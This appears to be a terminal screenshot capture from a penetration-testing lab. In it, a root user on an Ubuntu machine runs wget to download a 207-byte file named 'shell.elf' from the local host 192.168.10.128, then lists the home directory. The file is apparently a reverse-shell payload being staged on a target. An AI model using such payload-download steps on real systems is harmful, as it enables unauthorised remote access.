 root@ubuntu:~# wget http://192.168.10.128/shell.elf
--2023-08-14 05:02:01--  http://192.168.10.128/shell.elf
Connecting to 192.168.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘shell.elf’
100%[======================================>] 207
2023-08-14 05:02:01 (73.2 MB/s) - ‘shell.elf’ saved [207/207]
root@ubuntu:~# ls
Desktop    Downloads         Music     Public     Templates
Documents  examples.desktop  Pictures  shell.elf  Videos
root@ubuntu:~#